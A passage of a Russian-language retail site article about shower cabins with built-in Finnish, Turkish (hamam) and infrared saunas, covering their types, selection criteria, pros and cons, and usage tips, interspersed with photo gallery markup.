исключительно на заказ.</p><p>Плюсы инфракрасной кабины:</p><ul><li>многофункциональность с поддержкой различных температурных режимов;</li><li>возможность полной настройки влажности и других параметров под пользователя;</li><li>качественная сборка.</li></ul><p>Минусы:</p><ul><li>высокая стоимость душевой кабины;</li><li>маленький ассортимент;</li><li>создается только на заказ;</li><li>большие издержки в обслуживании.</li></ul><p>Поскольку этот вариант считается самым дорогим, то он подойдет далеко не всем. Однако, полезность инфракрасных медицинских процедур высока для людей с проблемами артериального давления.</p><p><img loading="lazy" decoding="async" class="alignnone" src="/wp-content/uploads/c/d/f/cdf5f4fa0f65c1e6a21117bb15d28924.jpg" alt="душевая кабина с сауной и турецкой баней" width="379" height="375" /></p><h2>Рекомендации по выбору душевой кабины с сауной</h2><p><b>Габаритные размеры</b>. Начать поиск душевой кабины следует с габаритов. Модели с функцией сауны будут более громоздкими, чем простые модели с душем.</p><ol><li>Самыми компактными считаются кабинки с размерами 90см*90см. Они впишутся даже в тесные ванные комнаты квартир.</li><li>Если площадь помещения большая, то тогда можно выбрать просторные модели, например, равносторонние 150см*150см или асимметричные 200см*130см.</li></ol><p><b>Форма кабины</b>. Производители предлагают несколько геометрических форм душевых кабин.</p><ol><li>Прямоугольная или квадратная конструкция может устанавливаться как посередине комнаты, так и у стены. Это самый универсальный вариант в плане установки.</li><li>Форма четверть круга подразумевает монтаж душевой кабины в углу помещения. Такая геометрия считается самой компактной.</li><li>Многогранная или полукруглая сантехника ограничивает возможности домовладельца в части выбора места. Такие модели устанавливаются в самых просторных комнатах.</li></ol><p><b>Механизм открывания дверей.</b> В современных душевых кабинах применяется два варианта открывания дверей.</p><ol><li>Распашные двери являются простым и эффективным вариантом. Но при открывании требуется много свободного пространства.</li><li>Раздвижные двери отличаются удобством и экономией места в комнате. Однако механизм открывания требует периодического обслуживания, в первую очередь это касается вращающихся элементов (ролики, подшипники).</li></ol><p>Функциональные возможности</p><p>Многие потенциальные покупатели при выборе душевой кабины обращают внимание на набор функций.</p><ol><li>Самое высокое потребление электроэнергии наблюдается в моделях с финской сауной и турецкой баней. Для подогрева воздуха и воды устанавливаются мощные ТЭНы. Выдержать высокую нагрузку способны не все старые электропроводки.</li><li>Опция тропический душ помогает расслабиться перед сном. Благодаря специальной насадке поток воды разделяется на мелкие брызги, повышая кровоснабжение кожного покрова.</li><li>Для гидромассажа тела в разных точках душевой кабины устанавливаются форсунки. Чем больше распылителей, тем равномернее происходит воздействие на тело человека.</li><li>При использовании функции турецкой бани или тропического душа некоторые производители делают возможным ароматизацию пара. Для этого в задней части кабинки устанавливается емкость для ароматического масла.</li><li>Ощутить свежий запах воздуха после летней грозы позволяет функция озонирования. Озон обеззараживает воздух и устраняет неприятные запахи.</li></ol><p>Редакция журнала Expertology и специалисты сервиса rankquality отобрали в обзор 14 лучших душевых кабин с турецкой баней и финской сауной. Все они реализуются в торговой сети России</p><p>При распределении мест редакция журнала expertology взяла за основу заключения экспертов, приняв во внимание отзывы отечественных пользователей.</p><h2>Виды душевых кабин с функцией сауны для квартиры</h2><p>Душевая кабинка с парной может быть устроена по двум разным принципам. Первый вид конструкции – это душевая <a href="/sauna-dusevaa-kabina-sovmesennaa-s-dusem-dla-kvartiry-domasnaa-infrakrasnaa-s-funkciej-sauny-kabina-s-effektom-bani-foto-i-video/">кабина с эффектом бани</a>, то есть как бы «два в одном». Это более экономное и весьма эффективное решение.</p><p>Душевая кабина с эффектом бани более оптимальное решение при ограниченном бюджете.</p><p>Второй тип – это душ с сауной, но – отдельно, через перегородку. Эта конструкция займет вдвое больше пространства, но и эффекта от такой бани будет больше.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='11853,11854,11855,11856,11857,11858,11859,11860,11861,11862'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-11837 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/e/6/0e6072c05bebbaf7a8f36b338ac9a4d5.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/e/6/0e6072c05bebbaf7a8f36b338ac9a4d5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/e/6/0e6072c05bebbaf7a8f36b338ac9a4d5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с хамамом. преимущества и недостатки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/b/7/fb7db535b5673d498a2bccf7d27ee011.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/b/7/fb7db535b5673d498a2bccf7d27ee011.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/b/7/fb7db535b5673d498a2bccf7d27ee011.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая с сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/e/0/2e025665cc50887891fe1cd61e780a88.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/e/0/2e025665cc50887891fe1cd61e780a88.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/e/0/2e025665cc50887891fe1cd61e780a88.jpeg" class="attachment-thumbnail size-thumbnail" alt="Секреты выбора душевых кабин с сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/7/2/a72aed7d6f592b46cb8b3552d3061c62.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/7/2/a72aed7d6f592b46cb8b3552d3061c62.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/7/2/a72aed7d6f592b46cb8b3552d3061c62.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевые кабины с сауной и турецкой баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/7/d/d7d09797015568f9338ed29a8345d59b.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/7/d/d7d09797015568f9338ed29a8345d59b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/7/d/d7d09797015568f9338ed29a8345d59b.jpeg" class="attachment-thumbnail size-thumbnail" alt="14 лучших душевых кабин с турецкой баней и финской сауной - рейтинг 2020" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/9/4/d948b2f270cebe2d4c91c21b9b84f34b.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/9/4/d948b2f270cebe2d4c91c21b9b84f34b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/9/4/d948b2f270cebe2d4c91c21b9b84f34b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая с сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/5/a/e5a8660b774542ce76c64622f0aa2870.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/5/a/e5a8660b774542ce76c64622f0aa2870.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/5/a/e5a8660b774542ce76c64622f0aa2870.jpeg" class="attachment-thumbnail size-thumbnail" alt="Секреты выбора душевых кабин с сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/5/6/b56f7e6ff45a621a894b158465aaf885.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/5/6/b56f7e6ff45a621a894b158465aaf885.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/5/6/b56f7e6ff45a621a894b158465aaf885.jpeg" class="attachment-thumbnail size-thumbnail" alt="14 лучших душевых кабин с турецкой баней и финской сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/2/f/72f6d5f0ba46f1352cd944eea173513f.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/2/f/72f6d5f0ba46f1352cd944eea173513f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/2/f/72f6d5f0ba46f1352cd944eea173513f.jpeg" class="attachment-thumbnail size-thumbnail" alt="14 лучших душевых кабин с турецкой баней и финской сауной - рейтинг 2020" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/8/b/98b7eb86a804d77df29e065dc9cdf240.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/8/b/98b7eb86a804d77df29e065dc9cdf240.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/8/b/98b7eb86a804d77df29e065dc9cdf240.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая с сауной" /></a></dt></dl></div></div><p>Современная большая модель душа с сауной, отделенные перегородкой.</p><p>Кроме того, домашние сауны делятся на три вида по типу устройства: финская сауна, турецкий хамам и инфракрасная сауна. С ними познакомимся ближе.</p><h3>Финская сауна</h3><p>Самой популярной сауной является финская. Ее несложно установить и дома, прямо в ванной комнате. Она будет полностью изолированной – компактное пространство, внутри которого будет печь для нагрева воздуха и лавочки, чтобы комфортно париться.</p><p>Финская сауна, встроенная в душевую, может быть полностью обшита деревом.</p><p>Обшивка финской сауны полностью деревянная, и благодаря этому внутри особенная атмосфера. Сауна должна быть полностью изолированной, чтобы из нее не просачивался горячий пар и воздух. Печь работает от электросети, и потребление электричества можно регулировать.</p><p>В финских саунах в душевых используются каменки.</p><p>Размер домашней “финки” может быть регулируемым. Если ванная комната компактная, то можно сделать баню на одного человека, а если габариты и средства позволяют – то на двоих и даже на троих. Только представьте себе, как приятно после процедур в парной выйти и сразу встать под освежающий душ!</p><p>Вариант размеров для большой душевой с встроенной финской сауной.</p><h3>Турецкая баня</h3><p>Еще одна популярная среди любителей попариться баня – турецкая, она же “хамам”. Это более сложный вариант для квартиры, потому что хамам имеет особенное строение. Например, большое пространство не понадобится: можно обустроить хамам на площади метр на полтора, и этого будет достаточно. Но не спешите радоваться: для хамама нужны высокие потолки, кроме того, потолку придется придавать форму купола, чтобы достичь нужного парного эффекта.</p><p>Душевую с турецкой баней красиво украсит мозаика.</p><p>Хамам, в отличие <a href="/otlicie-russkoj-bani-ot-finskoj-sauny/">от финской сауны</a>, оформляется при помощи плитки или красивой мозаики. А если средства позволяют, то можно оформить свой хамам по-царски – натуральным камнем, как делали султаны и шахи.</p><p>Современное решение для душевой с парогенератором.</p><p>В этой бане воздух нагревается за счет парогенератора, а в стены и лавки встраиваются специальные нагревательные приборы, которые потребляют электроэнергию. Конструкция довольно сложная, и требует работы специального мастера, который разработает индивидуальный чертеж и учтет все нюансы для конкретного помещения.</p><p>Хамам в ванной комнате позволит вам ощутить вкус роскошной жизни. Его богатое убранство и атмосфера релакса создадут непередаваемые ощущения!</p><h3>Инфракрасная сауна</h3><p>Еще один популярный вариант среди жителей квартир – обустройство душевой кабины в квартире с инфракрасной сауной.</p><p><a href="/infrakrasnaa-bana-svoimi-rukami/">Инфракрасная сауна с душевой не</a> займут много места в вашей квартире.</p><p>В чем фишка? Прежде всего, инфракрасные сауны придуманы специально <a href="/kak-vybrat-plastikovye-okna-dla-kvartiry-i-doma/">для квартир и частных домов</a>, так что это самый простой и сравнительно экономичный вариант. Ее можно буквально купить в готовом виде: уже собранную конструкцию, которую останется только установить в нужное пространство комнаты. И можно париться!</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='11863,11864,11865,11866,11867,11868,11869,11870,11871,11872'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-11837 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/e/d/4eda236cff3a37eaedf41d96c2807c1d.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/e/d/4eda236cff3a37eaedf41d96c2807c1d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/e/d/4eda236cff3a37eaedf41d96c2807c1d.jpeg" class="attachment-thumbnail size-thumbnail" alt="14 лучших душевых кабин с турецкой баней и финской сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/3/f/23f220aba6bfdaa3609bce25a6ca366e.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/3/f/23f220aba6bfdaa3609bce25a6ca366e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/3/f/23f220aba6bfdaa3609bce25a6ca366e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевые кабины с сауной и турецкой баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/6/4/7641b8d5aca4e1aabf939cfacf32c51e.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/6/4/7641b8d5aca4e1aabf939cfacf32c51e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/6/4/7641b8d5aca4e1aabf939cfacf32c51e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с сауной для квартиры: с инфракрасной парной для ванной комнаты, с баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/b/8/4b8212543f2274e48b9c772907c3a6aa.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/b/8/4b8212543f2274e48b9c772907c3a6aa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/b/8/4b8212543f2274e48b9c772907c3a6aa.jpeg" class="attachment-thumbnail size-thumbnail" alt="14 лучших душевых кабин с турецкой баней и финской сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/f/a/3fae1b44b921d5e2ab259b95a46eef04.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/f/a/3fae1b44b921d5e2ab259b95a46eef04.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/f/a/3fae1b44b921d5e2ab259b95a46eef04.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевые кабины с сауной и турецкой баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/f/c/efcb68bdb5f836f7abfeb7100c4cfb72.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/f/c/efcb68bdb5f836f7abfeb7100c4cfb72.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/f/c/efcb68bdb5f836f7abfeb7100c4cfb72.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с сауной для квартиры: с инфракрасной парной для ванной комнаты, с баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/4/f/44f2f99f4069eb2e5805c092b2f0f1bf.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/4/f/44f2f99f4069eb2e5805c092b2f0f1bf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/4/f/44f2f99f4069eb2e5805c092b2f0f1bf.jpeg" class="attachment-thumbnail size-thumbnail" alt="14 лучших душевых кабин с турецкой баней и финской сауной - рейтинг 2020" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/d/0/fd024b244619c407b66e98c7774c7ad7.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/d/0/fd024b244619c407b66e98c7774c7ad7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/d/0/fd024b244619c407b66e98c7774c7ad7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с хамамом. преимущества и недостатки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/f/e/1fe8f68a846f154249fbebdf704f9bdb.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/f/e/1fe8f68a846f154249fbebdf704f9bdb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/f/e/1fe8f68a846f154249fbebdf704f9bdb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая с сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/b/d/2bd588535e2430c5222bfd4e2d672fb2.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/b/d/2bd588535e2430c5222bfd4e2d672fb2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/b/d/2bd588535e2430c5222bfd4e2d672fb2.jpeg" class="attachment-thumbnail size-thumbnail" alt="14 лучших душевых кабин с турецкой баней и финской сауной" /></a></dt></dl></div></div><p>Душевая с встроенной инфракрасной сауной обойдется считается наиболее экономичным вариантом.</p><p>Нагревательные элементы – инфракрасные лампы. Они потребляют значительно меньше электроэнергии, чем другие печи домашних бань, но при этом работу свою делают на сто процентов.</p><p>С инфракрасной сауной в душевой будет тратиться гораздо меньше электроэнергии.</p><p>Плюсов такой сауны множество. Во-первых, она работает без пара, а нагревание воздуха среднее, щадящее: такая сауна хороша для людей любого возраста, даже детей и пожилых, и для тех, кому запрещена классическая баня. Температуру можно регулировать, но при этом слишком высокой она не будет – максимум 60 градусов тепла.</p><h2>Критерии выбора душевой кабины</h2><p>Отличительная характеристика таких кабин заключается в наличии парогенератора, который создает определенную температуру и влажность.</p><p>При выборе следует обращать внимание на определенные критерии</p><ol><li>Тип устройства.</li><li>Вид парогенератора. Наиболее безопасными и надежными считаются индукционные и электродные.</li><li>Мощность парогенератора. Чем выше показатель, тем быстрее происходит нагрев, но повышается нагрузка на трубопровод и источники питания. При выборе слишком большого объема мощности следует учитывать повышение издержек на коммунальные услуги.</li><li>Объем бака. Для использования горячей воды и корректной работы парового генератора используется специальная емкость. Она необходима для равномерного распределения тепла во время водных процедур. Оптимальный объем бака равен 7-15 л.</li></ol><p>Важно! Рекомендуемая мощность парогенератора составляет 2-4 к Вт. При выборе парового аппарата стоит учитывать его габариты, поскольку это влияет на вес и размеры душевой кабины, а также сауны.</p><h2>Плюсы и минусы душевой с баней</h2><p>Какой главный плюс сауны в доме? Конечно же, само ее наличие уже огромный плюс! Раньше людям приходилось ходить в парилку от случая к случаю, чтобы не только хорошо провести время, но и избавиться от множества недугов. Теперь можно париться хоть каждый день, и никто не помешает! Своя личная душевая кабина с настоящей домашней парилкой – просто мечта.</p><p>Больше не надо уходить из дома, чтобы попариться в сауне, когда есть такая душевая.</p><p>Но помимо восторга от самого факта наличия сауны в ванной комнате, есть очевидные плюсы такой затеи:</p><ul><li>Постоянный доступ к парилке: не нужно никуда ехать, записываться, выкраивать время.</li><li>Полная гигиеничность: кроме вас и вашей семьи никто не посетит это место, а значит, можно быть спокойными за гигиену и здоровье. Увы, но даже в самых лучших и дорогих публичных банях нет гарантии стерильности и чистоты.</li><li>Конструкция компактная и для нее не требуется габаритная квартира. Можно разместить сауну даже на самой небольшой площади, она не сильно «украдет» пространство. А пользы и радости – добавит точно!</li><li>Цена не «ударит» по бюджету, так как душевая кабина со встроенной сауной незначительно дороже, чем стандартный современный душ со всеми комплектующими. Так что выбор очевиден!</li><li>Простой уход и минимальные ресурсные затраты – еще один плюс.</li><li>Отличное здоровье и прекрасное самочувствие всегда – это главные бонусы, которые вы получаете с покупкой такого комплекта.</li></ul><p>Что касается минусов, то они неочевидны и незначительны в сравнении с преимуществами. Основным минусом является стоимость: она хоть и сравнительно невысока, но все же превышает цену на привычную душевую кабинку.</p><p>За душевую кабину с баней придется выложить немалую сумму.</p><p>Кроме того, в случае неосторожной эксплуатации и при поломках, придется вызывать мастеров, потому как самостоятельно починить это сложное оборудование не получится. А это – дополнительные расходы</p><p>Нужно бережно относится к такой душевой, так как ее ремонт будет дорого стоить.</p><p>Однако если вы готовы потратиться на приобретение собственной «парной» и будете использовать ее по назначению с соблюдением всех правил эксплуатации, то получите взамен бесценное здоровье и море наслаждения от процедур!</p><p>Соблюдайте меры безопасности и правила эксплуатации, тогда парная с душевой прослужат вам долгое время.</p><h2>Душевые кабины с турецкой сауной и гидромассажем</h2><p>Особенности душевной кабины с турецкой сауной и гидромассажем следующие:</p><ul><li>это универсальный вариант для комплексных водных процедур;</li><li>кабинка с сауной и гидромассажем является наиболее распространенной на рынке сантехники;</li><li>благодаря функции создания пара, парогенератор может быть использован как средство для ингаляции;</li><li>быстрый нагрев за счет простой и сбалансированной работы парогенератора;</li><li>экологичность использования;</li><li>полезность устройства для оздоровительных процедур.</li></ul><p>Комплексный вариант с сауной стоит дороже, но при этом повышает качество водных процедур за счет гидромассажной установки.</p><h2>Как использовать?</h2><p>Пользоваться душевой с хамамом не сложно, однако есть несколько правил, соблюдение которых позволит получить максимальное удовольствие и пользу от ее посещения:</p><ul><li>Включать прогрев душевой заранее. Время подогрева занимает не более 30 минут. При этом изначально лучше не выставлять температуру на максимум, а постепенно повышать ее уже во время процедуры при помощи панели управления.</li><li>Не превышать рекомендуемую продолжительность тепловых поцедур. В душевой рекомендуется находиться в течение 10-15 минут. Для контроля времени пребывания на парогенераторе можно установить таймер.</li><li>Применять эфирные масла для ароматизации пара. Для этого предусмотрена возможность установления специального дозатора для эфирных масел на парогенераторе. Некоторые модели генераторов имеют встроенные дозаторы с фильтром.</li><li>Правильно завершать тепловую процедуру. После выхода из душевой нужно обтереть тело полотенцем и лечь отдыхать.</li></ul><ul><li>ХАМАМ В ВАННОЙ, ХАМАМ В КВАРТИРЕ Хамам в ванной уже давно стал реальностью. Такое строительство не требует дополнительных разрешений. Конечно,</li></ul><p>Кабина хамам для дома стоит не так уж и дорого. И если вы поклонник тепловых процедур, но строительство турецкой бани не по карману – такая домашняя мини-парная отличная альтернатива. Ассортимент душевых с хамамом представлен различными моделями от производителей Европы, России и Китая в разных ценовых категориях во многих специализированных магазинах. Поэтому, подобрать оптимальный вариант теплого источника бодрости, здоровья и хорошего настроения совсем не сложно.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='11873,11874,11875,11876,11877,11878,11879,11880,11881,11882'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-11837 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/7/9/8798ca80763accbadee3f34d3f20daa3.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/7/9/8798ca80763accbadee3f34d3f20daa3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/7/9/8798ca80763accbadee3f34d3f20daa3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевые кабины с сауной и турецкой баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/1/c/41c0b703057b19502f30e5011dea0696.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/1/c/41c0b703057b19502f30e5011dea0696.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/1/c/41c0b703057b19502f30e5011dea0696.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с сауной для квартиры: с инфракрасной парной для ванной комнаты, с баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/0/0/d009ff5291f3f6482367cdb7e6115c8b.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/0/0/d009ff5291f3f6482367cdb7e6115c8b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/0/0/d009ff5291f3f6482367cdb7e6115c8b.jpeg" class="attachment-thumbnail size-thumbnail" alt="14 лучших душевых кабин с турецкой баней и финской сауной - рейтинг 2020" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/b/2/7b24aca8a998c5149a070e8510ba7598.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/b/2/7b24aca8a998c5149a070e8510ba7598.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/b/2/7b24aca8a998c5149a070e8510ba7598.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с хамамом. преимущества и недостатки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/7/2/c727432d92728b78b7625fa717043050.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/7/2/c727432d92728b78b7625fa717043050.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/7/2/c727432d92728b78b7625fa717043050.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая с сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/d/5/7d54091a5da748835a45bff925b69d40.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/d/5/7d54091a5da748835a45bff925b69d40.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/d/5/7d54091a5da748835a45bff925b69d40.jpeg" class="attachment-thumbnail size-thumbnail" alt="Секреты выбора душевых кабин с сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/e/b/9eb40fb297eb6369e92d782884b45cb1.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/e/b/9eb40fb297eb6369e92d782884b45cb1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/e/b/9eb40fb297eb6369e92d782884b45cb1.jpeg" class="attachment-thumbnail size-thumbnail" alt="14 лучших душевых кабин с турецкой баней и финской сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/3/2/b327293dd10a75c705a1a81a008d89c4.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/3/2/b327293dd10a75c705a1a81a008d89c4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/3/2/b327293dd10a75c705a1a81a008d89c4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевые кабины с сауной и турецкой баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/6/c/46c171acf0ce246d92d8a229d40774f5.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/6/c/46c171acf0ce246d92d8a229d40774f5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/6/c/46c171acf0ce246d92d8a229d40774f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с сауной для квартиры: с инфракрасной парной для ванной комнаты, с баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/8/2/a820b8d28b8b1b2e79fd585e8f80251d.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/8/2/a820b8d28b8b1b2e79fd585e8f80251d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/8/2/a820b8d28b8b1b2e79fd585e8f80251d.jpeg" class="attachment-thumbnail size-thumbnail" alt="14 лучших душевых кабин с турецкой баней и финской сауной - рейтинг 2020" /></a></dt></dl></div></div><h2>Преимущества</h2><p>Кабина хамам является полноценным заменителем традиционной турецкой бани. Ограничений к ее установке практически нет. Ее можно разместить как в небольшом салоне спа-процедур, гостинице или спортивном зале, так и в собственном доме или в квартире в многоэтажке. Пользоваться душевой с хамамом можно ежедневно. Пятнадцатиминутные процедуры в такой кабине помогут снять усталость после трудового дня. А наличие функции гидромассажа, еще больше зарядит энергией и благоприятно скажется на здоровье.</p><p>Подберем душевую кабину с <a href="/stroitelstvo-hamam-kak-postroit-poetapno-svoimi-rukami-proekt-v-kvartire-v-vannoj-kak-sdelat-v-castnom-dome-certezi-mini-nebolsogo-hamam-domasnaa-bana-na-dace-foto-i-video/">хамамом и другое оборудование для</a> Вас:</p><p>К основным преимуществам душевой с хамамом относятся:</p><ul><li>Практичность в использовании – пар прекрасно удерживается внутри кабины и не вредит интерьеру.</li><li>Удобство в эксплуатации – внутри душевой находится сиденье и пульт для управления.</li><li>Есть возможность установить дополнительную подсветку.</li><li>Компактные размеры.</li><li>Привлекательность и универсальность дизайна – во внешнем виде кабины нет ничего лишнего, благодаря чему она подойдет к любому интерьеру.</li></ul><h2>Нюансы в эксплуатации душевой с эффектом сауны</h2><p>Вне зависимости от того, какой тип домашней сауны вы выберете для своего жилища, заниматься изготовлением и 